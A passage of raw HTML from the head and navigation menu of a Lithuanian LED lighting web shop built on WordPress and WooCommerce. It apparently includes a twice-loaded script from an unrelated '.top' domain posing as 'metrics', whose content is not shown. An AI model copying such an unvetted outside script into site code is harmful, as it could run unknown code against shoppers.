var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f12205251db57bee399518e41c8b102","fragment_name":"wc_fragments_7f12205251db57bee399518e41c8b102","request_timeout":"15000"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ledlumina.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ledlumina.lt/wp-json/wp/v2/product_cat/3193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ledlumina.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<script>var ms_grabbing_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Roboto:400,500,600,700:latin,latin-ext','Shadows+Into+Light:400,700','Open+Sans:300,400,500,600,700,800','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://ledlumina.lt/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script type="module" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.esm.js"></script>
    <script nomodule="" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.js"></script>
          <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PVJGHRWF');</script>
      <!-- End Google Tag Manager -->
	<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-270x270.jpg" />
<style id="infinite-scroll-css">.products-container .pagination, .products-container .page-links { display: none; }.products-container  { position: relative; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script>	</head>
	<body class="archive tax-product_cat term-12v-maitinimo-saltiniai term-3193 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto _masterslider _ms_version_3.11.0 woocommerce woocommerce-page woocommerce-no-js porto-rounded porto-breadcrumbs-bb login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		<div class="porto-html-block porto-block-html-top"><div class="porto-block" data-id="24722"><style>.vc_custom_1762531684791{margin-top: 5px !important;margin-bottom: 5px !important;}</style><div class="vc_row wpb_row top-row text-right porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1762531684791" >
		<div class="wpb_wrapper">
			  <div id="google_translate_element"></div>
  <script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: "lt",                 // change if your default isn’t Lithuanian
        includedLanguages: "en,ru,uk,lv",   // English, Russian, Ukrainian, Latvian
        autoDisplay: false,
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, "google_translate_element");
    }
  </script>
  <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  
		</div>
	</div>
</div></div></div></div></div></div></div>
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="header-contact"><ul class="nav nav-pills nav-top">
	<!--<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>Contact Us</a> 
	</li>-->
	<li class="phone nav-item-left-border nav-item-right-border">
		<span class="top_header_phone"><!--<i class="fa fa-phone"></i>-->+370 683 221 03</span>
	</li>
</ul>
</div></div><div class="header-col visible-for-sm header-left"><ul id="menu-led_top_menu" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div><div class="header-col header-right hidden-for-sm"><ul id="menu-led_top_menu-1" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div><div class="header-col visible-for-sm header-right"><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main header-has-center header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col header-center hidden-for-sm">            <link rel="stylesheet" id="porto-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/thumb-info.css?ver=7.7.1" type="text/css" media="all" />                         <link rel="stylesheet" id="porto-menu-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/menu-thumb-info.css?ver=7.7.1" type="text/css" media="all" />             <ul id="menu-led_main_menu" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a class="nolink" href="#">Katalogas</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="nav-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/" class=" has-preview">VIDAUS ŠVIESTUVAI<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/vidaus-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" class=" has-preview">Lauko šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/lauko-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/" class=" has-preview">LED juostos ir priedai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/led-juosta.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/" class=" has-preview">LED lemputės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-bulb.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" class=" has-preview">LED panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-panel.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/" class=" has-preview">T5. T8. LED lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-t5-t8.-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/" class=" has-preview">Gatvės šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/11/sdfds.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/" class=" has-preview">Armstrong panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-armstrong.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" class=" has-preview">LED pramoniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ufo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/" class=" has-preview">LED prožektoriai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-lauko-proz.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" class=" has-preview">Sieniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-sien.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/" class=" has-preview">Ileidžiami lubiniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ileidziam.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" class=" has-preview">Sodo apšvietimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/12/categ-sodo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/" class=" has-preview">LED maitinimo šaltiniai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-power.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/" class=" has-preview">Jutikliai , davikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2022/01/1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/" class=" has-preview">LED šviesos valdikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-valdikl.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/" class=" has-preview">Augalų lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-plant.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/" class=" has-preview">Automobiliams<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/auto-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/" class=" has-preview">LED švieslentės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ledboard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/" class=" has-preview">Šviestuvai su saulės baterija<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-solar.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/" class=" has-preview">LED veidrodžiai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-mirror.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="nav-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/" class=" has-preview">Išmanūs namai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ismanus.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" class=" has-preview">Įvairūs LED<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/" class=" has-preview">Aksesuarai/ Įrankiai/ Kita<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-lne-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/" class=" has-preview">TOP Perkamiausios prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/01/top.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" class=" has-preview">Išpardavimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ispard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/" class=" has-preview">Kalėdinės prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-christm.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Informacija</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="nav-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="nav-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="nav-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="nav-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="nav-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col visible-for-sm header-center">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col header-right hidden-for-sm"><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div><div class="header-col visible-for-sm header-right">		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-led_main_menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a class="nolink" href="#">Katalogas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="accordion-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/">VIDAUS ŠVIESTUVAI</a></li>
	<li id="accordion-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/">Lauko šviestuvai</a></li>
	<li id="accordion-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/">LED juostos ir priedai</a></li>
	<li id="accordion-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/">LED lemputės</a></li>
	<li id="accordion-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/">LED panelės</a></li>
	<li id="accordion-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/">T5. T8. LED lempos</a></li>
	<li id="accordion-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/">Gatvės šviestuvai</a></li>
	<li id="accordion-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/">Armstrong panelės</a></li>
	<li id="accordion-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/">LED pramoniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/">LED prožektoriai</a></li>
	<li id="accordion-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/">Sieniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/">Ileidžiami lubiniai šviestuvai</a></li>
	<li id="accordion-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/">Sodo apšvietimas</a></li>
	<li id="accordion-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/">LED maitinimo šaltiniai</a></li>
	<li id="accordion-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/">Jutikliai , davikliai</a></li>
	<li id="accordion-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/">LED šviesos valdikliai</a></li>
	<li id="accordion-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/">Augalų lempos</a></li>
	<li id="accordion-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/">Automobiliams</a></li>
	<li id="accordion-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/">LED švieslentės</a></li>
	<li id="accordion-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/">Šviestuvai su saulės baterija</a></li>
